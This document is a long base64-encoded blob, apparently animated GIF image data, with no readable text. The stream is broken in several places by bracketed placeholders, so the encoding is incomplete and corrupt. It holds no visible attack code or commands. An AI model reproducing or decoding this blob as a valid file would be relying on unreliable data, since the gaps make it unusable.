MHeZMDLKeLLCzwQb4yY2Oo00NbBMXhX7woJHE7iIBQr+1qFXWGv9/[base64]//RN8TqkrhAxcE4Mp3O8tHLWuK10o+GuEjQvbJnGPHcSCV+9HVHDclHiYqPs7rZs6x974WYvFsWmYJx4pe4RXQTSlOAo5gQk14c+UBo+Vfnqm0M/u1nyxC51Z6elGyAgzAoLCUoQK+f1H6kdMr4ByKoBoGMdRxeR4mqiAEYHoO/JRybFoaJepzFSBKsIBSqGAhIrOwEGmCxZWrN3Ui+vCRqWKsixfHaNzIUYtHLZlGdejUaceOS5d2eFjJ0sMGlxs2UItJpqZNMgByUshJgMKHfkCDCh1KtKhRoFqKKV3KxKiOYjqO9nsaVSiTYky0FL26FCpRrkOVcpmK1SjXYoF0/zQVmonJ065l+3HJyjTo1bFBla6VyrcojwVBFggeTLjwAhyHcShezFgxA8c4GEieTLky5SeSn2jevBnBEwSgQ4seTVqoikIqUqtO3WW1ClyF5tmTE6N2jEpyKlWqvXu37d20bQsfHkOOvdm0JVgrUkSbtnLamHOzVqEChR/QWmj3QjzGcQng54kfH2JeCAnzwIMvH6LQgAkTksjPQJ9+iRIrVrwqMQVFhh33reCBdttQA42BAfxAAQUEEFANNs055xwyyPhjoT/IOFfOhhx26GGHGUaHDTYV9LTgidetAQYYKC7YIIMMNihjBdWc44wHEhxXiT3z+FbJPAIgocIhEf/AYAALNcThEjVknACAg1AScEIALaAwABJ5ENEFFE0M0IRDNIxCxZh1TJQJDx9lxNGaY2jRpkf5TKLKFHSWhEINO+BxSUswbXBTTTnhlJNOTwLgU1+IIsrEootqZdaiUjE6lBZ4FUUpF5hmYimmRy1a6aSLasoXpYyKahekbA3laaKs/iVYYIbFqlhiiTUGWWSS4WrZrpkxwNmvmnlG2rDDUmEaLkKq1tpqSCCRnj3C5UYbbrrdxltx1nZHnBzGbYGcHPNAWIQzEkpHXXUUZCegF8EJt6N66LE3nnnpqUdvCE3QEJ98U9Rn330Z0PlfgCto14KB0EATQIIuVgehhBP/VnhhiB9W/GGI0qH7w8YbU9ACNCy2CGNPJsrYYAXLFVFDjhLgZhuPQarwR5FH1oDHkjWdYHJPJ5DRwg5XEuHlAAPQUDQNj4xJRZlmZvIRm1Br9FFIqow0hUl57slSTBsM4vWfgg5KKE82UBAKq2inrfbabLft9tttfwAYrLHWPauttj6mN698VwYsZ6B9RuzgCBwrwCoqLKuaAM/aJq091HLrMm3B+aZtd8Ydx+1xhYgLMXPYTEddui2sUAIM2tpjb7zkiVdeeOxJ4B58/Hbg38D0JdEvgPgJeDA1CFOzcAAuElDBiMxBrI2FFIb4HHQSWvxhdEWQSADHR2wMzQo//4ChoMglwzhyg9wU4U8cx0FrG3oCtHbIAEYiqaRMOfPU4JQBUIMHDEhAQbSXrvjSG0JBJqZVBE0eaVPUOvIRLYiEJCVBSQm2JpOuDQJsYHOSkwgVo0/wAG4gDKEIR0hCEvLgCUEIjArrJita4a0xk9FV3y7jq78F6zOCI1yxTKMCAbjGWRJoV3F0Iy0iEvE20xLi5bZlD2/N5jgq8Fy5qjei0VGpBDtAXXdUt7r0nEder4tXCMYIBdrNpz/1QUESUOAfAOXHdwVCmMIWVrzjSVFCzHPe8yAmPQ9Rj0TW2dgRBrmC7CnoeyJDEcliZLzjIWMGW7Dcj6LQLChEgGbyW/8J/ZrEEwBMiRotuAT/[base64]/oNbAfDyillfbQQ1KgAcl8YlrX7tJz8L2IhvISApSIIAULiCKD/[base64]/7NholUK1aBRNaphDQpb48IYzrCGlcHhDnv4wyD2sBCUIYQSm/jEKE6xiQ8ghAO4+MUwjrGMX/yCGtv4xjjOcY4vwOMe+/jHQC7ABQpA5CIb+cgFCEKS98rkvUIzhX2l5l+teavC8u2w3cThYocllCgEcTiUzZxlI/fO4jQRXpodTrfOLAEWhFa5zmFO9SpwWhQI4HLfCY9B6dU69MR2jO/xAkMHvQY0Dmy3K7jowhDJIBohL3kgTa5IPzpS0AXyCM/NACKmW13rXhdFJ1iQgggAjQEQIQrz/C5OI5CA+O0UZz9l71CJugaidWkAAXTFI0LR1KU1Lb/63UgDRVLLk/8A6Ksz8VNYMbjBsTUYrWp1UDUgLIUKa/ja2L5wiLfN7RF7W8UoZnGLx83iGZs7xi84QLprrG4du3vHQI63vIk8ZCQjWcn4XnKT961XaEZ5MFTO296s7KuC2zBY3twyaKhQuKC4a7I6gpw6yXy5zbHWs/MMqBO5OIM3U0/Oc6YANfgjgcuttrWvKw95vsgefMGntvKJDxuxRrAW9Pa3npZRNYRLPQ1Bz48+R270Rioi6wwSERkopHQNyYwErfTTFAjq8NaABUAUwstAEkD7wluzOJhXJr786fCA54ESaKILSJiFKRmChVHwuqmurEgCo7pAN03tgRFECS5fEpNkk6H/wMu2SbODubO0qnXa1YGwtbPNeA5ru8PG4LbkwZ1icZe43OQ+t+bVzfl3e/7GFwC9vOc95Hrb+/T45neT/f1vgAM2b4TFVTa1ieUsK5zLDh/[base64]/43HbZEXeZLXYd9GeScmbpi3eUDoYuz2eZ83ekbYY0J2eveWZEyoevv2ZP+2GLUScLFHcJdxcFp2e6HRWEChe5O1I5qDWWc2RudxUODhWeCRZsKRPusRB8dHXNqgfCSSLnEwAb/HRa3lZypHHn8mAV3wchPgBYXGL7nVffhxME0XAL8Vai5Vfo+GfOm3fshQDpP4HJIYafFXPaZ1BPSxdIMkSAFAXcPzaUGFP9tgalYXBV80D1EQM+GFJDWwNQcmVO1FDStRA17wB03gP0XjCkjzdmQyERThNBwYNXbnEaPwCP1FJ/[base64]/kFEiMyWhNn7Q4AVNEIBL4GWx1YqFAF7wM141QILVGADqBTy2WAI1AANEAwU00CU08BBMlYFmwgPEmEB110BU0wEdMAWdcCcnMWC8xIAYBABhUyiEJ0zbSCPeOIP/FjaO5IhhIHaD6qiD7diDl/eO8Thj61aPRJiPRpiEpqeE+ZZ6/whlUBaQLkRlgjVwBFd7iJWFt8dwQgGGT2Qck/V7aDiRB/VFZshaSrSG4SEAdyBFPUku1VMNFBAANRAFYoiH6UEvsTUvsXVQf/hygwaT/8E7K7ANvjVHnkZ+1WENjwiJkviT0WOJmBiUmlgBnMgG0zVIhpQ9oZiIdMSIoCZ+U2IlXWB1A2gvrBgkrcFqMEBeXrVJNiGWEViWSEAEgGBKWMAQD7FKcCeMcpdfdCc1bwInV1VsJzFBuQR4ykYGvnQTgIkTC8ZgDeKCLfiN0yaDirlh53iOkPeYIMaO/+3og5RZmZZJj5jpeZrpY5zZj/4YmqI5NwE5ZVNIkLmCmqnJTYAjOIqlcEIRcZkzG8+HOWO4HusRfGaIm2iGZwUlANQAnBAjnHMIDShwkXcIL8vpZ/[base64]/9IyGP86KNE9pn6FpqsF2UDGXBIWliqaXtNuliuGRSaozkug5Hdoh4UmaVkmK/3WnKp05sn8Gb4FIeWRgDUsAa7uVl4aJIp12deBAi05QVeAAd1ykYDkx/[base64]/GE3l2lf/[base64]/qYJUZi0Up5lveD1VqZeDuEe8u3feut+9iZntmE4zq40hSFVMgY6Up7mYGQTKqF/+8KFBAZUJVbufOUkfZqpX/GZ7FDhjmCZ+WBBBTwZj1ZutsAUKirOgnbh/dShuaBBNc3ARJLnd1nu3mKUUy5p9URU6QFckEXss3DIcKLfsSLTyTyCivAIityHSZlUr7FDHAMs1iMxWvAJV1QEANYm+XRivzpP632s117B+Vbi7eIvhGABAdxoETgCAu6oGFiX2MijBMBl/[base64]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[base64]//xhLjCgQbrSNQFVqAuC90pCB5IwhU50YgooiOhjIoEKBFRUXlRAxRNosZnO3MGDGxgEgz9KBgAEwAeiQM0KXfMBHNAGY9XoRzU8LDzhWeM7OXTZbXjTmzTy4DdUCKJ7lGEMKoiVQUrEzgF4wLOiiqc7L/BBEITwNNywSI1hXADRpnS0+SSIqk0D0NMSxNUL9HgBKTLOGSF0RqphVWwdwrDYulwA9RAokAUqTyEJKchD1vVkd10kEt2MN/7wSG+RlOQklSRYwWHysIYt05nG5LjFPm50pJvHCYjxETutsgjYIEANOHs5z9KSdWQCE2lhZ9r9pnYg1PhJMBMSANcSM/+2xqxIqZKJqlS9SrfMy1NvX8INWEczJsKlCTRwIpDjlqCb1AgAOI3ShfIpJQqjRew8pkJeaoGlnmLBbju3a10WOGEGMwCvCsgrLWnBIALm4ooXYOAoL7jXUfH1AhzKbe4phPuhkdIXZBhgQcDECzAWpIVZFtyZB4s0wh/4BDTs8G+Am8IOHaMAAuxgMRkCJsjyQsALQjyycViDp+MwxnO+9uLnsMxlGT/rjn6InTOKR2dHHQ+GxzOeA1gRqvIBcxbHKMYFAIisZIWaD7ianAxVWcbGKeIF9GPHLR/yQ0EIkX5U/McDXbVAclVz3OaGVx7BOUiNeSSR/oqkO+M5cL7/0fOeM8k4UTruz1Ihu6Dtsdk2hWCyHkm0ZfNEABY8WpazbFalw/SULlzaC/elXWpz0pNh5Y61vFvIqEk9vFOh+lWsZh5vYRJryD9PmtYE9TY8UKlcr+AOBfHAcsfp3GGjL31TCRcMDBAWPMSBWyKoQbPjCSlos8AAEcAFEvZnbaPk/i1QGADvAyqXudhlXY1qb7hlp4kprKET/gWwgOswLwI/gQ33Bo1HP9owhn1ig0/ggSI2KIovygZjG65GRT5sjWzoUP0iao41hPCBIE6HPQUQYtaMqjQdj5zk8Tl5fHq0cpY7Gvj4gALAjyFisiYjo/yoqu9YkJ2zMghhAD4a/7IJGaMtIxtAcgzkaJs/[base64]/2goEJ0ATjkx1Ieaj9moFOUISJegJ4GzBUEIUVoAbPCCGFuT7scxgA0D6JkQI7EIWJkI2EW7gBWw8dCgKFO7EUW/+xjHuBo0OODwQMNSJG8MAO75CXYuwNBji5kwOPpSoAI/GQp7qilosPAkRApfEppyGjIPiq4lAQN9IQI1ExI8EBCCmAr7rAD8EBJ+oxolMbHmAbpWubNJuRM6qruTlBqNMrf/wRn3MkI7k6wJLBraPBGtwSXBI7H3ScHhSAHRQ7CaiEIIwTlOgIkcCTt4uAJfyT0/msJ4RCAYCd9ooUSaGU7vm7FsgdTNmdUCMmlDImL0w8MeQIMrwIVztDWPut4MKVyrs8N9Q1aogDGoACcQq28wkBPBw98qqusMAMBSsLtKA2+YEf0zOABFiF28MFFZiuQwiXcPkDbdsKsvy2bwv/tzXAREgxSRaYgtbTFokCxYoKBSqgy4xagXtbsNBIRZA6IQAwOJSCRVEQvxgiv/OTggUoIvU7wHBEjqjBD5ZpuMYQgpJZgIpDx8v8oZqhTKnZOaOSIp+poiETo/aAqpYbwCA4QCaTwOVwxwJUx/cIEOrAqaEqEnMkEuWgmrOxMwwxqw7BAR/wEKPxQAzbQAMJEjD6kfbYEDVjs7p5s7wZhwOoOoLEuhg0SAtByITUEslZih4MJfDcJ/HUQTMhJT/ZggDgHORhnlI4BwKAgo8EwiU0HUmjNEMJgSgYAHG7r0nRtJ34O05LLtbitYPoHYk4PGQiw5qMFeexBgp4NVhz/x7iiSbgEi4KCABq0KagXAEvmMNgW5Zhc4otsIf0gZZtmyc8yIxh2YCzuB9IsUquCC/yOoSvpNEEEJcb1bYYtUq09AJNWIMfTbd2asu2TAsUQAEn2AFPjAS5tCAL0iA28EMWvTfrW5gSOo3XaA2JEQUcYCmE+zAQKxKHUz8y9SlriD+bcYzm0JDi2JA21Uwd847PjKLseILUVLmiYQDTRLIXyMakwYE/7Zox+qIClM3jcKPOtD91lBEbmcd2JMARAc63ao+lgxIXcRIVu8ca2cd+jLpGAshm0AYVhCS/ekFKwk4oISwp2c7EeUIz2SfwjAoZEE+I/E7WYcL0tElnwv8G94SCyHmsJRQUkByt+xSt/[base64]/QuPKbqxKsKBoREaLGq5B8lGLQLGpAEzETEPPzLUqMGpRK0OqnkCKngasyoPDmnH4PxN40yjehQzpqPZpns6ftz/Eej8EUBtBrW1hlEdkurkTVSNksJiVdETvfRprIfMWx7cp1kdzzFBuxjYAjLgBl3drVY6gX/dJzTpyHctFLtbnTB5nddJ1pPkHoG4XO/JCWhYScHrXGEKgNhyiWpFpmtl0IuogBL4AWOK0Alt0GoKV2jQ0HKtgRLwtc8DUWKrEtNxiihAgtKjH7LYAHsVjQY7C2qrlht1H9rbJ31qXiQIWGtzi6s4L3JRWBh4H/iBvSGltmlDgRpgA/8qkg2KUozVy3xbGNRoRR/QUolxIfHTGI/5mJf6GI5Z2TUzGZeVG5h9DjVVBsfIzBdDx83MvzmVouywop9FOfkQWmv8AATw/4E+jc2qIqMICc4XcLIXIFStmk1E1bmsoVmqEdSzydpHHRtJxaq0mscCSREQPLMWyUdE4lSo81THGJEDmAa1zWFtOIACoDpSpbOCvE4ZVFXDYVWFzEG9zVtarVVY/[base64]/+3EhKFD4AI9qUA2JjF8ZMh8+MwMj3mHvo4NPVfGmPTCBGrq0HGnM2OneVZHniBA8awHfEPqAqCfviP+gDaBLkQ/ADO/+jGJlMxqnnaDsaa6vhGDglINvoasXHHwukxr0VhelybsC1BGUZBvLmR5BCCHFZbbLhgH/7hF7yQwEJV7dQk9InoLZBoc/JOsmPiJaZVLB60NrEHD7CIwvUIXq2AO5AKLAYT8+Qs+mwWW+ok1sk7dNm7h1rWXNsJK9Rczk1jhFjjOkY821pQ1wUEfWCDW4FQjIi18gNXUPOVP96BDAgY8YECIigf3MVDQ44BK5EA0tu206uBFL0Dey0h0WD/0bSIC2xTAVzwVxqt5ENQgwhI3re+Xrm2FtPjChYwvdibASdQtrCYNrEYGD+OAzzglhTlFnu7ZQZzsI+Chg/YhABoDe3bIB74BMLUMPPjER54OGQ+UxF7gTNd5v4dxpS9WewYMMCwD9MGjyk7OaOhYQwzzQIIQDHCDQB5guW44DpSwBcYKurgYK6auX6w7W9Mji/qhyLq4RSLsd/c2g75xiIikLMRkQLBAQtJqxK0q7Ltx39cQW1Q2+kUkr5aaCZpaK0jYiypW8NCb4mOrou+6IweT/FkCrSTAw8gHin+CD0hABEwNogMk5TmrCbEpU46FCRgL3XBxExDyW36lf+8/2nN1emd/h1a8enSdR6YYAN9SIIjKOpYcx48TsML3VzuceoMONJARsrQawr5jIF33Wq8ntdFvtKxFoG7zooBoNF/rb3nxWTxaou2sAoVEBchx7YByFH3scpBlCdom7YZYIQaYATB3haysGXqyzeGgQYTao2B+7eIkY3YKEwZqoYaUgQc2uwcahkcQtPnKI7mWI6Ke46aOY9pjlM65z+bmiKWi20AlCptbLL9uO2kWY7laGf7K44OqUyfE5sgEJHmztoRAaSrmpG1WcHr3tT7fU4NyfTt/ppmwIY5K1Xxjlu5XVXEoWj0nmiJFr3oUmJWf+/4duI2kQMRKBUwXJ5Fq/[base64]/hCM/a9DszeYhzl7mjFtmIBpgOtcxHOu//gNAotki1exzBBT0Qr95sGLHC3z0r/3aSo+b7EZBvRkHpfl0UxVi7DTvU7fbib6SiE71pocu/Cw7V6/6HuToNZGDGqgA2yoJj7j1CoD/gZPO4vn8LNY5FNUZLUoUPrRU1jFWdmDxlWaH8IP4lJ42NWzFiOmpY3I4gsRQXenhhnOItXOYNYiwNXJ16uTzUPO5w6ZYdzZpcWiBgni3jOE1jY0PqUG4d/C6cSgQL1zgSlzgg03GZILHik9+67c+cuxNctnjLmpjhLBgBNp/csJePcrgDMT+oFy+vivN8pjs+C8Pc4wJeTMfmfb7bJRf/pSf8zrnWZeHeSyieeo31Jsv9EPXeQ8ZkbGxqp4XswGR9J83wU7V9FHND+oMdfKWwYd2+qiH+qeP+tFrdavXaKzHnBro9tuydVkBCAIR5gkgOO+gBDkxFjJs2LCSPQkS/[base64]/BBZISTKU5mMGEKALQy1yqFgJRq1SpIsTa9mrXs2rdzt6bM+3dl4seTL29evBBlQtazb+9eyAH48uMfqP9v/z5+/C8O7O//4j+AAQo44AUXvFAgggkqqGABFzRYAIQRSjhhEAUEcSGGGWp44QJBLPAhiCGK+CEOJS5QIooppsgADgy4+OKLBSwAI4xPMGDjEznqqCMCTyDQ449BCjlkkFQg0A+S/[base64]/AUUCe9XgwW+AnYAcYWRsEIdijCGBxDxI2DUtLkhk65gK3XZrGbiYadZZZzAkcG4CdMBQmgGqsfbuazXIZhtuufXAG3C/DQKYcccxC4ByNvTUHHTQSVFBNdFFh113DWv3HXjnSWxeeu9ZLF979MGXH8cd78ffgCGL/J+BJS94coIPOjghyxVCWOGGMWPYoYcj2gyiiSqqyCLPLbYI44k00ojjjkUDSSTSSCepJJRWhjClk1Q+PfXTURPUpV1GCKB1l/NEYY9DLHBTpplonlmUNQQUVNBBX84TZyVzyl0JXRLhKUGdcctRSRR+/jlBSGskUZJYKR3KEksyzfSoTJLe/[base64]/pFPGp4oAYGiAAfrKU1IzwGW8/DBS689a3JYIYznVEDuswFAzpgz13bi0334hAH8OVmNxtAFvnOhz4yqI8wBFgOwQiQMOpIBzvRsV93wrO/ZZKnYurxX8bWozECDrA/9kEgNgFUMgY2MGUIelAEJeSycVJQQx26IDpxcCINoohFP/sZjeDZQRzdiIQlPBoKk6ZCF0pJajD859Qo0qVCZM1azCtI3BgCgx//[base64]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[base64]/SLeXwMrWFv/OeipS/voVBtWVcldFbLAxSWgLjaoZgmKEV5djnIL+ZyP9YBawfyHBntEXZx48GSXqom5Vta+0pr2tNOkJl1Wux9sErUxPRteDnVI29o6aKO41W1inTbEIvbWscHNrzuRi5QZXfAm1AmwjjaoVptcF7s1LU8yuEvC0Xr3u5i0ZE9T21DyEoZvrs3fgNYbODimsrYbfVB82/SrBHaIsSMdgX5XnFVFQWuQQBFrjgS8LemqtWTXtdR4BrpgBhvUuzy9pDTDK97xWtgwaDxvh2G7RsFhFMRlijJH4zvfpsWmt8PCL4u3rCwDNMIJXw4zmJ1Qkxk4AQSNQLOayUyo5cQB/6yMcgpZqwUCECihzne2cw8ymBMOynSmKRPhTZdJWrlCk362G5X/5MToK8hJGC4cTDwKQOlKVzoeZvzkO/pg6Ur34R2KEUMfxEDqUpv61Kgm9ahFLYZ3HAiwULZtmUaMWF+FVJZY1jKXd92nRmRBCUpYRLBroYRaLCILjfA1sI1NbGIje4IUjHZOmGOtf9jZNLWoRRW0nW0lZKEHjKSut/6slVpkwQLoTre6183udrub3UpYRzWrAOx62/ve9q6CN+hTBQsoYTX0VgI1BSMGBizgBRdAuMITvoAnXGBvWjJvEOYQhAtY/OIXKAADgsAAHBRgASAPuchHTvKSP2EOYv8w0JOh/N6j0brW0Fssljmka17bPEVOyIJPnpEFX/AkCyCoCbRrAmfmbMDOPtGDzm3MwXCh7h/CbqOevBFv067DAvpGVRUesO++WAAcPYl3NQXDACH4JBxPiIfa1852taeaHYL53TsY4Aye+GIOZu/NAebw6g+D2KmGDWJU8dg4qopUAzW/ueJ/owkl/OM/vfiH44fxmH+goxEZ+8cEeXkTQ4IsC2D/j8+zMOB/JKKRadPKP7Ig9T1RfS5fP8o6qrBQuwjD8b2AzD+oTi8jowMH/zBGyUF+gH8M//ghx8ETxJDkZxTgBf+4QMkvEP3gB+EA2M++9rfP/e7X/Qmuvkz/HxYwh/Kb//zoR38fFNQHesyBHu6nxwLi//74z//9+I8/PfpAIfr7P/8AuAf4NwcCSID0ADmJt3gKqBMGwAIGUBOa4ASaoAl0MIEVOIEUSIENUAv/IAy0oQG/8A960IG0URONgBzJBSPLVRMzUhMgcAX/MAwfqAE+ZwFUVGA9Qm5YYYP/MIM++INAWBNfFxd6AIO9EDAV